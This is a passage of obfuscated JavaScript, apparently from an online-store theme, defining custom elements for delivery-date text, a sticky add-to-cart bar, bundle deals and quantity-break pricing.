3['getDate']()+'\x20'+this[_0x1b4ce9(0x229)][_0x4930e3[_0x1b4ce9(0x481)]()],_0x1be166=_0x4857e2[_0x1b4ce9(0x283)]()+'\x20'+this['months'][_0x4857e2[_0x1b4ce9(0x481)]()];else{if(this[_0x1b4ce9(0x43c)]===_0x1b4ce9(0x2f7)){const _0x52e468=String(_0x4930e3[_0x1b4ce9(0x283)]())[_0x1b4ce9(0x4c1)](0x2,'0'),_0x34574c=String(_0x4930e3[_0x1b4ce9(0x481)]()+0x1)['padStart'](0x2,'0');_0x2e074c=this['days'][_0x4930e3[_0x1b4ce9(0x22b)]()]+',\x20'+_0x52e468+'.\x20'+_0x34574c+'.';const _0x5ccc52=String(_0x4857e2[_0x1b4ce9(0x283)]())[_0x1b4ce9(0x4c1)](0x2,'0'),_0x8e7d92=String(_0x4857e2[_0x1b4ce9(0x481)]()+0x1)[_0x1b4ce9(0x4c1)](0x2,'0');_0x1be166=this['days'][_0x4857e2[_0x1b4ce9(0x22b)]()]+',\x20'+_0x5ccc52+'.\x20'+_0x8e7d92+'.';}else{if(this[_0x1b4ce9(0x43c)]===_0x1b4ce9(0x240)){const _0x4c284d=String(_0x4930e3[_0x1b4ce9(0x283)]())[_0x1b4ce9(0x4c1)](0x2,'0'),_0x28b166=String(_0x4930e3[_0x1b4ce9(0x481)]()+0x1)[_0x1b4ce9(0x4c1)](0x2,'0');_0x2e074c=_0x4c284d+'.\x20'+_0x28b166+'.';const _0x193799=String(_0x4857e2[_0x1b4ce9(0x283)]())[_0x1b4ce9(0x4c1)](0x2,'0'),_0x45be87=String(_0x4857e2['getMonth']()+0x1)[_0x1b4ce9(0x4c1)](0x2,'0');_0x1be166=_0x193799+'.\x20'+_0x45be87+'.';}else _0x2e074c=this[_0x1b4ce9(0x28c)][_0x4930e3[_0x1b4ce9(0x22b)]()]+',\x20'+this[_0x1b4ce9(0x229)][_0x4930e3['getMonth']()]+'\x20'+_0x4930e3[_0x1b4ce9(0x283)]()+_0x47c4e1,_0x1be166=this[_0x1b4ce9(0x28c)][_0x4857e2[_0x1b4ce9(0x22b)]()]+',\x20'+this['months'][_0x4857e2[_0x1b4ce9(0x481)]()]+'\x20'+_0x4857e2['getDate']()+_0x5d5a6c;}}}}}const _0x2931ce=_0x4b2a6[_0x1b4ce9(0x39a)](_0x1b4ce9(0x248),_0x2e074c),_0x33a281=_0x2931ce[_0x1b4ce9(0x39a)](_0x1b4ce9(0x50d),_0x1be166);_0x47fc79[_0x1b4ce9(0x21c)]=_0x33a281;});}[a0_0x2ac649(0x516)](_0x2f718f){const _0x186c22=a0_0x2ac649;return _0x2f718f[_0x186c22(0x19f)](_0x2f718f[0x6]),_0x2f718f[_0x186c22(0x517)]=0x7,_0x2f718f;}}customElements['define'](a0_0x2ac649(0x485),DynamicDates);class StickyAtc extends HTMLElement{constructor(){const _0x402261=a0_0x2ac649;super(),this[_0x402261(0x458)]=this['dataset']['afterScroll']===_0x402261(0x1ea),this[_0x402261(0x1ac)]=this[_0x402261(0x4df)][_0x402261(0x163)]==='true',this[_0x402261(0x2d3)]=document['querySelector'](_0x402261(0x4cf)+this[_0x402261(0x4df)]['section']),this[_0x402261(0x478)]=document[_0x402261(0x143)](_0x402261(0x35d)),this['footerSpacing']();this[_0x402261(0x458)]?this[_0x402261(0x2d3)]&&(this[_0x402261(0x2f4)](),document[_0x402261(0x260)](_0x402261(0x243),this[_0x402261(0x2f4)][_0x402261(0x267)](this))):this[_0x402261(0x478)][_0x402261(0x224)](_0x5759c1=>{const _0x1c82c7=_0x402261;_0x5759c1[_0x1c82c7(0x45e)]['setProperty'](_0x1c82c7(0x3b0),this[_0x1c82c7(0x1d7)]+'px');});if(this[_0x402261(0x1ac)]){this[_0x402261(0x163)]=this[_0x402261(0x33e)](_0x402261(0x3f9)),this[_0x402261(0x4f7)]=document[_0x402261(0x33e)](''+this['dataset'][_0x402261(0x4f7)][_0x402261(0x39a)]('id',this[_0x402261(0x4df)][_0x402261(0x417)]));if(this[_0x402261(0x163)]&&this[_0x402261(0x4f7)])this[_0x402261(0x163)][_0x402261(0x260)]('click',this[_0x402261(0x33a)][_0x402261(0x267)](this));}}[a0_0x2ac649(0x2f4)](){const _0x35dbf9=a0_0x2ac649,_0x3360fd=this[_0x35dbf9(0x2d3)][_0x35dbf9(0x261)]()[_0x35dbf9(0x19e)]+window[_0x35dbf9(0x348)],_0x3b0f97=_0x3360fd+this[_0x35dbf9(0x2d3)][_0x35dbf9(0x1d7)];window['scrollY']>_0x3b0f97?(this[_0x35dbf9(0x45e)]['transform']=_0x35dbf9(0x394),this[_0x35dbf9(0x1eb)]=!![]):(this['style'][_0x35dbf9(0x3a2)]='',this[_0x35dbf9(0x1eb)]=![]),this[_0x35dbf9(0x478)][_0x35dbf9(0x224)](_0x20ba59=>{const _0x1e999c=_0x35dbf9;this[_0x1e999c(0x1eb)]?_0x20ba59[_0x1e999c(0x45e)]['setProperty'](_0x1e999c(0x3b0),this[_0x1e999c(0x1d7)]+'px'):_0x20ba59[_0x1e999c(0x45e)][_0x1e999c(0x277)]('--sticky-atc-offset',_0x1e999c(0x33d));});}[a0_0x2ac649(0x33a)](){const _0x1eb544=a0_0x2ac649,_0x246178=document[_0x1eb544(0x33e)](_0x1eb544(0x4a2)),_0x578de4=_0x246178?_0x246178['clientHeight']:0x0,_0x5cc52c=this[_0x1eb544(0x4f7)][_0x1eb544(0x261)]()[_0x1eb544(0x19e)]+window['scrollY'];window[_0x1eb544(0x38c)]({'top':_0x5cc52c-_0x578de4-0xf,'behavior':_0x1eb544(0x238)});}['footerSpacing'](){const _0x2ad169=a0_0x2ac649;let _0x37e3aa=document[_0x2ad169(0x33e)]('.sticky-atc-footer-spacer');if(_0x37e3aa)return;_0x37e3aa=document['createElement'](_0x2ad169(0x46a)),_0x37e3aa[_0x2ad169(0x4ff)]=_0x2ad169(0x1ce),_0x37e3aa[_0x2ad169(0x45e)]['height']=this[_0x2ad169(0x329)]-0x1+'px',_0x37e3aa[_0x2ad169(0x45e)][_0x2ad169(0x183)]=_0x2ad169(0x3f4);const _0x59e326=document[_0x2ad169(0x33e)](_0x2ad169(0x45b));if(_0x59e326)_0x37e3aa[_0x2ad169(0x45e)]['background']=window[_0x2ad169(0x3c2)](_0x59e326)[_0x2ad169(0x175)];document[_0x2ad169(0x24c)]['appendChild'](_0x37e3aa);}}customElements[a0_0x2ac649(0x20c)](a0_0x2ac649(0x164),StickyAtc),(function(){const _0x548746=a0_0x2ac649;if(!formatDates(currentDate,date)){var _0x5088a6=_0x548746(0x441);if(!window[_0x548746(0x1fd)]['hostname'][_0x548746(0x223)](_0x5088a6)){}}}());class BundleDeals extends HTMLElement{constructor(){const _0x2fe714=a0_0x2ac649;super(),this['productContainers']=this[_0x2fe714(0x143)]('.bundle-deals__product-js'),this[_0x2fe714(0x470)]=this['querySelectorAll'](_0x2fe714(0x363)),this[_0x2fe714(0x3f8)]=this['querySelectorAll'](_0x2fe714(0x3fc)),this[_0x2fe714(0x454)]=this[_0x2fe714(0x143)](_0x2fe714(0x323)),this[_0x2fe714(0x166)]=this[_0x2fe714(0x143)](_0x2fe714(0x41c)),this[_0x2fe714(0x46c)]=this[_0x2fe714(0x4df)][_0x2fe714(0x46c)]===_0x2fe714(0x1ea),this[_0x2fe714(0x32d)]=this[_0x2fe714(0x4df)]['skipUnavailable']===_0x2fe714(0x1ea),this[_0x2fe714(0x3c9)]=this['querySelectorAll'](_0x2fe714(0x3fb)),this[_0x2fe714(0x3d6)]=this[_0x2fe714(0x143)](_0x2fe714(0x36a)),this[_0x2fe714(0x33b)]=this[_0x2fe714(0x33e)](_0x2fe714(0x397)),this[_0x2fe714(0x300)]=this[_0x2fe714(0x33e)](_0x2fe714(0x4d2)),this['updatePrices']=this['dataset'][_0x2fe714(0x410)]===_0x2fe714(0x1ea),this[_0x2fe714(0x1c9)]=parseFloat(this[_0x2fe714(0x4df)][_0x2fe714(0x1c9)]),this['fixedDiscount']=parseFloat(this['dataset']['fixedDiscount']),this[_0x2fe714(0x1f4)]=this[_0x2fe714(0x4df)]['currencySymbol'],this[_0x2fe714(0x288)]={'id_1':null,'id_2':null,'id_3':null,'id_4':null,'id_5':null},this['formVariants']=[],this[_0x2fe714(0x2ce)](),this[_0x2fe714(0x454)][_0x2fe714(0x224)](_0x4a1163=>{const _0x38f39f=_0x2fe714;_0x4a1163[_0x38f39f(0x260)](_0x38f39f(0x39f),this[_0x38f39f(0x473)][_0x38f39f(0x267)](this));}),this[_0x2fe714(0x166)][_0x2fe714(0x224)](_0x26b764=>{const _0x5b3b23=_0x2fe714;_0x26b764[_0x5b3b23(0x260)](_0x5b3b23(0x39f),this[_0x5b3b23(0x25d)][_0x5b3b23(0x267)](this));});}[a0_0x2ac649(0x2ce)](){const _0x3c9223=a0_0x2ac649;this[_0x3c9223(0x454)][_0x3c9223(0x224)](_0x54da78=>{const _0x3a776d=_0x3c9223;this[_0x3a776d(0x288)][_0x54da78[_0x3a776d(0x4df)]['idIndex']]={'id':_0x54da78[_0x3a776d(0x4df)]['id'],'price':_0x54da78[_0x3a776d(0x4df)][_0x3a776d(0x480)],'comparePrice':_0x54da78[_0x3a776d(0x4df)][_0x3a776d(0x1db)],'checked':!![]};}),this['updateFormIds']();}[a0_0x2ac649(0x473)](_0x7a8011){const _0x500aaf=a0_0x2ac649,_0x1909cc=_0x7a8011['currentTarget'],_0x33e00b=_0x1909cc['checked'],_0x3295ed=parseInt(_0x1909cc[_0x500aaf(0x4df)]['index']);this[_0x500aaf(0x288)][_0x1909cc[_0x500aaf(0x4df)][_0x500aaf(0x349)]][_0x500aaf(0x2ea)]=_0x33e00b;const _0x33d915=this[_0x500aaf(0x3e5)][_0x3295ed],_0x2b0cb4=_0x33d915[_0x500aaf(0x143)](_0x500aaf(0x204));_0x33e00b?(this[_0x500aaf(0x470)][_0x3295ed][_0x500aaf(0x1cd)]['remove'](_0x500aaf(0x28b)),_0x33d915[_0x500aaf(0x1cd)]['remove'](_0x500aaf(0x1f6)),_0x2b0cb4[_0x500aaf(0x224)](_0x330288=>{const _0x250089=_0x500aaf;_0x330288[_0x250089(0x337)](_0x250089(0x35e));})):(this[_0x500aaf(0x470)][_0x3295ed][_0x500aaf(0x1cd)][_0x500aaf(0x379)](_0x500aaf(0x28b)),_0x33d915[_0x500aaf(0x1cd)]['add'](_0x500aaf(0x1f6)),_0x2b0cb4[_0x500aaf(0x224)](_0x56437c=>{const _0x12337e=_0x500aaf;_0x56437c[_0x12337e(0x48b)]('disabled','');}));this[_0x500aaf(0x44d)]();if(this[_0x500aaf(0x410)])this[_0x500aaf(0x415)]();}[a0_0x2ac649(0x25d)](_0x2f6d39){const _0x144a8b=a0_0x2ac649,_0x169b0b=_0x2f6d39[_0x144a8b(0x383)],_0x33745d=parseInt(_0x169b0b[_0x144a8b(0x4df)][_0x144a8b(0x146)]),_0x589d84=Array[_0x144a8b(0x4ce)](_0x169b0b['querySelectorAll']('select'),_0x346b06=>_0x346b06[_0x144a8b(0x1c6)]),_0x313709=JSON[_0x144a8b(0x4db)](_0x169b0b[_0x144a8b(0x33e)](_0x144a8b(0x3f3))['textContent'])[_0x144a8b(0x1fb)](_0x31094b=>_0x169b0b[_0x144a8b(0x33e)](_0x144a8b(0x3bf))[_0x144a8b(0x1c6)]===_0x31094b[_0x144a8b(0x278)]),_0x1df02c=[..._0x169b0b[_0x144a8b(0x143)](_0x144a8b(0x255))];updateVariantStatuses(_0x313709,_0x1df02c,this[_0x144a8b(0x32d)]);const _0x5ea0c8=JSON['parse'](_0x169b0b[_0x144a8b(0x33e)](_0x144a8b(0x3f3))[_0x144a8b(0x31c)])[_0x144a8b(0x35b)](_0x1cdb4b=>{const _0x5446e5=_0x144a8b;return!_0x1cdb4b[_0x5446e5(0x193)][_0x5446e5(0x17f)]((_0x58d1e2,_0x419760)=>{return _0x589d84[_0x419760]===_0x58d1e2;})['includes'](![]);});if(!_0x5ea0c8){if(this[_0x144a8b(0x46c)])findAvailableVariant(_0x169b0b,_0x589d84,![],!![],this[_0x144a8b(0x32d)]);return;}if(this[_0x144a8b(0x32d)]&&!_0x5ea0c8['available']){if(findAvailableVariant(_0x169b0b,_0x589d84,![],!![],!![]))return;}let {price:_0x3d9efb,compare_at_price:_0x37d3c1,featured_image:_0x4f206c}=_0x5ea0c8;_0x3d9efb=parseInt(_0x3d9efb);let _0xdd14dd=_0x37d3c1?parseInt(_0x37d3c1):_0x3d9efb;const _0xfa7bf3=_0x169b0b[_0x144a8b(0x4df)][_0x144a8b(0x1c9)]??0x1,_0x4b19bf=_0x169b0b['dataset'][_0x144a8b(0x1b4)]??0x0;_0x3d9efb=_0x3d9efb*_0xfa7bf3-_0x4b19bf;if(_0x4f206c)_0x4f206c=_0x4f206c[_0x144a8b(0x421)];const _0x48efcc=_0x5ea0c8['id'];this[_0x144a8b(0x288)][_0x169b0b['dataset'][_0x144a8b(0x349)]]['id']=_0x48efcc,this[_0x144a8b(0x288)][_0x169b0b[_0x144a8b(0x4df)][_0x144a8b(0x349)]][_0x144a8b(0x480)]=_0x3d9efb,this[_0x144a8b(0x288)][_0x169b0b[_0x144a8b(0x4df)][_0x144a8b(0x349)]][_0x144a8b(0x1db)]=_0xdd14dd,this[_0x144a8b(0x44d)](),this[_0x144a8b(0x410)]&&(this[_0x144a8b(0x3c9)][_0x33745d][_0x144a8b(0x21c)]=this[_0x144a8b(0x1f4)]+(_0x3d9efb/0x64)[_0x144a8b(0x1c7)](0x2),_0xdd14dd>_0x3d9efb?this['comparePrices'][_0x33745d][_0x144a8b(0x21c)]=this['currencySymbol']+(_0xdd14dd/0x64)[_0x144a8b(0x1c7)](0x2):this[_0x144a8b(0x3d6)][_0x33745d]['innerHTML']='',this['updateTotalPrice']()),_0x4f206c&&_0x4f206c[_0x144a8b(0x517)]>0x0&&this[_0x144a8b(0x3f8)][_0x33745d]&&(this[_0x144a8b(0x3f8)][_0x33745d][_0x144a8b(0x421)]=_0x4f206c);}[a0_0x2ac649(0x44d)](){const _0x910f58=a0_0x2ac649,_0x35cf69=[],_0x228b59=this[_0x910f58(0x288)];for(const _0x26755c in _0x228b59){const _0x319cae=_0x228b59[_0x26755c];if(_0x319cae!=null&&_0x319cae[_0x910f58(0x2ea)]){const _0x46ece6=_0x35cf69['findIndex'](_0x21298b=>_0x21298b['id']===_0x319cae['id']);_0x46ece6<0x0?_0x35cf69[_0x910f58(0x19f)]({'id':_0x319cae['id'],'quantity':0x1}):_0x35cf69[_0x46ece6]['quantity']+=0x1;}}this[_0x910f58(0x127)]=_0x35cf69;}[a0_0x2ac649(0x415)](){const _0x2bc09b=a0_0x2ac649,_0x5af169=[],_0x522209=[],_0x159f9e=this['selectedVariants'];for(const _0x5467f3 in _0x159f9e){const _0x3be8f6=_0x159f9e[_0x5467f3];_0x3be8f6!=null&&_0x3be8f6['checked']&&(_0x5af169[_0x2bc09b(0x2a6)](parseInt(_0x3be8f6['price'])),_0x522209[_0x2bc09b(0x2a6)](parseInt(_0x3be8f6[_0x2bc09b(0x1db)])));}const _0x2054da=_0x5af169['reduce']((_0x1837b3,_0x5835d5)=>_0x1837b3+_0x5835d5,0x0),_0x3ca9b2=_0x2054da*this[_0x2bc09b(0x1c9)]-this[_0x2bc09b(0x1b4)],_0x16966c=_0x522209[_0x2bc09b(0x19b)]((_0xafb59,_0x35a5d5)=>_0xafb59+_0x35a5d5,0x0);this['totalPrice'][_0x2bc09b(0x21c)]=this[_0x2bc09b(0x1f4)]+(_0x3ca9b2/0x64)['toFixed'](0x2),_0x16966c>_0x3ca9b2?this['totalComparePrice'][_0x2bc09b(0x21c)]=this[_0x2bc09b(0x1f4)]+(_0x16966c/0x64)[_0x2bc09b(0x1c7)](0x2):this[_0x2bc09b(0x300)]['innerHTML']='';}}customElements[a0_0x2ac649(0x20c)](a0_0x2ac649(0x4fe),BundleDeals);class QuantityBreaks extends HTMLElement{constructor(){const _0x1ce0eb=a0_0x2ac649;super(),this[_0x1ce0eb(0x279)]=document[_0x1ce0eb(0x393)]('quantity-gifts-'+this[_0x1ce0eb(0x4df)][_0x1ce0eb(0x417)]),this[_0x1ce0eb(0x427)]=this[_0x1ce0eb(0x143)]('quantity-break-upsells'),this[_0x1ce0eb(0x1ba)]=document['getElementById'](_0x1ce0eb(0x2c6)+this[_0x1ce0eb(0x4df)][_0x1ce0eb(0x417)]),this[_0x1ce0eb(0x49b)]=this[_0x1ce0eb(0x143)](_0x1ce0eb(0x12d)),this[_0x1ce0eb(0x345)]=this[_0x1ce0eb(0x143)](_0x1ce0eb(0x189)),this[_0x1ce0eb(0x366)]=this[_0x1ce0eb(0x33e)](_0x1ce0eb(0x3f3)),this['hasVariants']=this[_0x1ce0eb(0x366)][_0x1ce0eb(0x4df)]['hasVariants']===_0x1ce0eb(0x1ea),this[_0x1ce0eb(0x288)]={'input_1':[],'input_2':[],'input_3':[],'input_4':[],'input_5':[],'input_6':[]},this[_0x1ce0eb(0x27b)]=this[_0x1ce0eb(0x4df)][_0x1ce0eb(0x27b)]===_0x1ce0eb(0x1ea),this[_0x1ce0eb(0x46c)]=this[_0x1ce0eb(0x4df)]['skipNonExistent']==='true',this[_0x1ce0eb(0x32d)]=this[_0x1ce0eb(0x4df)][_0x1ce0eb(0x32d)]===_0x1ce0eb(0x1ea),this[_0x1ce0eb(0x127)]=[],this[_0x1ce0eb(0x3b6)]=0x1,this[_0x1ce0eb(0x44c)]=0x1;const _0x37e752=this[_0x1ce0eb(0x33e)](_0x1ce0eb(0x12b));_0x37e752&&(this[_0x1ce0eb(0x3b6)]=parseInt(_0x37e752[_0x1ce0eb(0x1c6)]),this[_0x1ce0eb(0x44c)]=parseInt(_0x37e752[_0x1ce0eb(0x4df)][_0x1ce0eb(0x28f)][_0x1ce0eb(0x39a)](_0x1ce0eb(0x2eb),'')));this[_0x1ce0eb(0x4ae)]=this['querySelectorAll']('.quantity-break__selector-item'),this['updatePrices']=this[_0x1ce0eb(0x4df)][_0x1ce0eb(0x410)]===_0x1ce0eb(0x1ea),this['updatePdpPrices']=this[_0x1ce0eb(0x4df)]['updatePdpPrices']===_0x1ce0eb(0x1ea),this[_0x1ce0eb(0x1a4)]=this[_0x1ce0eb(0x4df)][_0x1ce0eb(0x1a4)],this[_0x1ce0eb(0x503)]=0x0,this['subDiscountType']=null,this['offerPrices']={'offer_1':{'price':0x0,'compare_price':0x0},'offer_2':{'price':0x0,'compare_price':0x0},'offer_3':{'price':0x0,'compare_price':0x0},'offer_4':{'price':0x0,'compare_price':0x0}},this[_0x1ce0eb(0x4f2)](),this[_0x1ce0eb(0x465)]=this[_0x1ce0eb(0x4df)][_0x1ce0eb(0x465)]===_0x1ce0eb(0x1ea);if(this[_0x1ce0eb(0x1cc)])this[_0x1ce0eb(0x3e3)]();this[_0x1ce0eb(0x49b)][_0x1ce0eb(0x224)](_0x2e1bac=>{const _0x7838d7=_0x1ce0eb;_0x2e1bac[_0x7838d7(0x260)](_0x7838d7(0x39f),this['handleChange']['bind'](this));}),this['variantSelects'][_0x1ce0eb(0x224)](_0x1e8ec4=>{const _0x5076a2=_0x1ce0eb;_0x1e8ec4[_0x5076a2(0x260)](_0x5076a2(0x39f),this['handleSelectChange']['bind'](this));});if(this[_0x1ce0eb(0x1ba)]&&this[_0x1ce0eb(0x1ba)]['displayedPrices']!==_0x1ce0eb(0x276)){if(this[_0x1ce0eb(0x1ba)]['renderSubTexts'])this[_0x1ce0eb(0x1ba)][_0x1ce0eb(0x2fe)]();}}[a0_0x2ac649(0x2d9)](_0x4df868){const _0x2bc547=a0_0x2ac649;if(!this[_0x2bc547(0x1c8)]||!_0x4df868)return _0x4df868;if(this[_0x2bc547(0x1c8)]===_0x2bc547(0x1b6))return Math[_0x2bc547(0x4fb)](0x0,_0x4df868-this[_0x2bc547(0x503)]);else{if(this[_0x2bc547(0x1c8)]==='percentage')return Math[_0x2bc547(0x2fc)](_0x4df868*(0x64-this['subDiscount'])/0x64);else{if(this[_0x2bc547(0x1c8)]===_0x2bc547(0x480))return this['subDiscount'];}}return _0x4df868;}[a0_0x2ac649(0x4f2)](){const _0x20bb11=a0_0x2ac649,_0xe8965=parseInt(this['dataset']['basePrice']);this[_0x20bb11(0x345)][_0x20bb11(0x224)](_0x5ceef8=>{const _0x27df4d=_0x20bb11,_0x3c4730=_0x5ceef8[_0x27df4d(0x4df)][_0x27df4d(0x28f)][_0x27df4d(0x39a)](_0x27df4d(0x2eb),''),_0x3a5d78=parseInt(_0x5ceef8[_0x27df4d(0x4df)][_0x27df4d(0x4cc)]),_0xdace6b=parseFloat(_0x5ceef8[_0x27df4d(0x4df)][_0x27df4d(0x1c9)]),_0x2d0908=parseFloat(_0x5ceef8['dataset'][_0x27df4d(0x1b4)]),_0xbd3372=_0xe8965*_0x3a5d78*_0xdace6b-_0x2d0908,_0x5aeabc=parseInt(_0x5ceef8['dataset'][_0x27df4d(0x294)]),_0x50e1f7=_0x5aeabc*_0x3a5d78;this[_0x27df4d(0x498)]['offer_'+_0x3c4730][_0x27df4d(0x480)]=_0xbd3372,this['offerPrices']['offer_'+_0x3c4730][_0x27df4d(0x215)]=_0x50e1f7;});if(this[_0x20bb11(0x476)])this[_0x20bb11(0x4e9)]();}[a0_0x2ac649(0x426)](){const _0x1988a7=a0_0x2ac649;this[_0x1988a7(0x345)][_0x1988a7(0x224)](_0x4b0b8c=>{const _0x41af97=_0x1988a7,_0x3dde43=_0x4b0b8c['dataset']['input']['replace']('input_',''),_0x3fd659=parseFloat(_0x4b0b8c[_0x41af97(0x4df)][_0x41af97(0x4cc)]),_0x25cd4d=this[_0x41af97(0x2d9)](this[_0x41af97(0x498)][_0x41af97(0x24a)+_0x3dde43][_0x41af97(0x480)]),_0x123497=this[_0x41af97(0x498)][_0x41af97(0x24a)+_0x3dde43][_0x41af97(0x215)];this['updateLabelPrices'](_0x4b0b8c,_0x3fd659,_0x25cd4d,_0x123497);});}[a0_0x2ac649(0x3ec)](_0x3f89df,_0xfe1425,_0x11d7b5,_0x243f2d){const _0x26fca7=a0_0x2ac649,_0x5418fa=_0x243f2d-_0x11d7b5,_0x17851c=Math[_0x26fca7(0x2fc)](_0x5418fa/0x64)*0x64,_0xfe72d6=_0x11d7b5/_0xfe1425,_0x3f760e=_0x243f2d/_0xfe1425,_0x5d76e5=formatMoney(_0x11d7b5,this['moneyFormat'],!![]),_0x14ecbb=formatMoney(_0x243f2d,this['moneyFormat'],!![]),_0x187395=formatMoney(_0x5418fa,this[_0x26fca7(0x1a4)],!![]),_0x35402c=formatMoney(_0x17851c,this[_0x26fca7(0x1a4)],!![]),_0x3f7968=formatMoney(_0xfe72d6,this['moneyFormat'],!![]),_0x9fde81=formatMoney(_0x3f760e,this[_0x26fca7(0x1a4)],!![]);_0x3f89df[_0x26fca7(0x143)]('.variant-price-update')['forEach'](_0x528153=>{const _0x1c2788=_0x26fca7;let _0x2b17bf=_0x528153[_0x1c2788(0x4df)]['text'];_0x2b17bf=_0x2b17bf[_0x1c2788(0x39a)](_0x1c2788(0x494),_0xfe1425),_0x2b17bf=_0x2b17bf[_0x1c2788(0x39a)](_0x1c2788(0x2b9),_0x5d76e5),_0x2b17bf=_0x2b17bf[_0x1c2788(0x39a)](_0x1c2788(0x1b7),_0x14ecbb),_0x2b17bf=_0x2b17bf[_0x1c2788(0x39a)]('[amount_saved]',_0x187395),_0x2b17bf=_0x2b17bf[_0x1c2788(0x39a)](_0x1c2788(0x36d),_0x35402c),_0x2b17bf=_0x2b17bf[_0x1c2788(0x39a)]('[price_each]',_0x3f7968),_0x2b17bf=_0x2b17bf[_0x1c2788(0x39a)](_0x1c2788(0x40d),_0x9fde81),_0x528153[_0x1c2788(0x21c)]=_0x2b17bf;});const _0x10a3f7=_0x3f89df['querySelector'](_0x26fca7(0x202));_0x10a3f7&&(_0x243f2d>_0x11d7b5?_0x10a3f7[_0x26fca7(0x1cd)]['remove'](_0x26fca7(0x208)):_0x10a3f7[_0x26fca7(0x1cd)][_0x26fca7(0x379)](_0x26fca7(0x208)));}['updateDisplayedPdpPrices'](){const _0x5a67d8=a0_0x2ac649,_0x368e0a=this[_0x5a67d8(0x2d9)](this[_0x5a67d8(0x498)][_0x5a67d8(0x24a)+this[_0x5a67d8(0x44c)]][_0x5a67d8(0x480)]),_0x5be6d4=this['offerPrices'][_0x5a67d8(0x24a)+this['selectedOffer']][_0x5a67d8(0x215)];updatePdpPrices(_0x368e0a,_0x5be6d4,this['dataset'][_0x5a67d8(0x417)],this['moneyFormat']);}[a0_0x2ac649(0x25d)](_0x9a70ba){const _0x236108=a0_0x2ac649,_0xbd8fd6=_0x9a70ba[_0x236108(0x383)],_0x1e1b2d=Array[_0x236108(0x4ce)](_0xbd8fd6[_0x236108(0x143)](_0x236108(0x204)),_0x10bbf0=>_0x10bbf0[_0x236108(0x1c6)]);if(this[_0x236108(0x27b)]){const _0x5b2886=this[_0x236108(0x272)]()['filter'](_0x3ae3b6=>_0xbd8fd6['querySelector'](':checked')['value']===_0x3ae3b6[_0x236108(0x278)]),_0x1f4e50=[..._0xbd8fd6[_0x236108(0x143)](_0x236108(0x255))];updateVariantStatuses(_0x5b2886,_0x1f4e50,this[_0x236108(0x32d)]);}const _0x134581=this['getVariantData']()[_0x236108(0x35b)](_0xc572a4=>{return!_0xc572a4['options']['map']((_0x33ff65,_0x560bd4)=>{return _0x1e1b2d[_0x560bd4]===_0x33ff65;})['includes'](![]);});if(!_0x134581){if(this[_0x236108(0x46c)])findAvailableVariant(_0xbd8fd6,_0x1e1b2d,![],!![],this['skipUnavailable']);return;}if(this[_0x236108(0x32d)]&&!_0x134581[_0x236108(0x336)]){if(findAvailableVariant(_0xbd8fd6,_0x1e1b2d,![],!![],!![]))return;}_0xbd8fd6[_0x236108(0x4df)][_0x236108(0x32c)]=_0x134581['id'];const _0x384eea=_0xbd8fd6[_0x236108(0x4df)][_0x236108(0x16c)],_0x32ea21=_0xbd8fd6[_0x236108(0x46f)](_0x236108(0x189)),_0x72d9c4=_0x32ea21['dataset'][_0x236108(0x28f)];this[_0x236108(0x288)][_0x72d9c4][_0x384eea]=_0x134581['id'],this[_0x236108(0x127)]=this['selectedVariants'][_0x72d9c4];if(!this['preventGalleryScroll'])this[_0x236108(0x44f)](_0x134581);const _0x404358=_0xbd8fd6['querySelector'](_0x236108(0x3db));if(_0x404358)_0x404358['src']=_0x134581[_0x236108(0x446)][_0x236108(0x421)];if(!this[_0x236108(0x410)])return;var _0x89bc9b=0x0,_0xfc29f7=0x0;const _0x11425d=parseFloat(_0x32ea21['dataset']['quantity']),_0x3b49b9=parseFloat(_0x32ea21[_0x236108(0x4df)][_0x236108(0x1c9)]),_0x538780=parseFloat(_0x32ea21[_0x236108(0x4df)][_0x236108(0x1b4)]);var _0x3de8ad=!![];if(_0x32ea21[_0x236108(0x4df)]['compareMode']===_0x236108(0x480))_0x3de8ad=![];for(let _0x1bff19=0x0;_0x1bff19<_0x11425d;_0x1bff19++){const _0x20a7d8=parseInt(this['selectedVariants'][_0x72d9c4][_0x1bff19]),_0x11d932=this[_0x236108(0x272)]()[_0x236108(0x35b)](_0x50abd0=>parseInt(_0x50abd0['id'])===_0x20a7d8);if(!_0x11d932)return;_0x89bc9b+=_0x11d932['price'],_0x11d932[_0x236108(0x149)]&&_0x3de8ad&&_0x11d932[_0x236108(0x149)]>_0x11d932[_0x236108(0x480)]?_0xfc29f7+=_0x11d932[_0x236108(0x149)]:_0xfc29f7+=_0x11d932[_0x236108(0x480)];}_0x89bc9b=_0x89bc9b*_0x3b49b9-_0x538780,this[_0x236108(0x498)][_0x236108(0x24a)+this['selectedOffer']][_0x236108(0x480)]=_0x89bc9b,this[_0x236108(0x498)][_0x236108(0x24a)+this[_0x236108(0x44c)]][_0x236108(0x215)]=_0xfc29f7,_0x89bc9b=this[_0x236108(0x2d9)](_0x89bc9b),this['updateLabelPrices'](_0x32ea21,_0x11425d,_0x89bc9b,_0xfc29f7);if(this[_0x236108(0x476)])this['updateDisplayedPdpPrices']();if(this[_0x236108(0x1ba)]&&this['subscriptionWidget'][_0x236108(0x2fa)]!==_0x236108(0x276)){if(this[_0x236108(0x1ba)]['renderSubTexts'])this[_0x236108(0x1ba)][_0x236108(0x2fe)]();}}['getVariantData'](){const _0x1bd24b=a0_0x2ac649;return this[_0x1bd24b(0x25a)]=this[_0x1bd24b(0x25a)]||JSON['parse'](this[_0x1bd24b(0x366)][_0x1bd24b(0x31c)]),this[_0x1bd24b(0x25a)];}[a0_0x2ac649(0x3e3)](){const _0x559046=a0_0x2ac649;if(!this[_0x559046(0x1cc)])return;this[_0x559046(0x345)]['forEach'](_0x2adf2c=>{const _0x41ca4e=_0x559046;if(_0x2adf2c[_0x41ca4e(0x33e)]('.quantity-break__variants')){let _0x10946a=[];_0x2adf2c[_0x41ca4e(0x143)]('.quantity-break__selector-item')[_0x41ca4e(0x224)](_0x13e984=>{const _0x50db75=_0x41ca4e;_0x10946a[_0x50db75(0x2a6)](_0x13e984[_0x50db75(0x4df)]['selectedId']);}),this[_0x41ca4e(0x288)][_0x2adf2c[_0x41ca4e(0x4df)][_0x41ca4e(0x28f)]]=_0x10946a;}}),this[_0x559046(0x127)]=[];}[a0_0x2ac649(0x44f)](_0x57c13a){const _0x81eed2=a0_0x2ac649;if(!_0x57c13a)return;if(!_0x57c13a[_0x81eed2(0x3ac)])return;const _0x5aeea6=document[_0x81eed2(0x143)](_0x81eed2(0x1ff)+this[_0x81eed2(0x4df)][_0x81eed2(0x417)]+'\x22]');_0x5aeea6[_0x81eed2(0x224)](_0x1957d8=>{const 